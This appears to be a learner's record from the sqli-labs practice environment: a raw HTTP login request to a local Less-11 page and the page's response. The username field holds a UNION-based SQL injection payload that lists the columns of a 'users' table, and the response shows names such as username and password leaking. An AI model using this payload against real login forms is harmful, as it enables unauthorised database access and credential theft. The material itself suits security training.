 Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 134
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/bachang/sqli-labs/Less-11/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
uname=-1' union select 1,group_concat(column_name) from
information_schema.columns where table_name='users' #
&passwd=1&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password
SUCCESSFULLY
LOGGED IN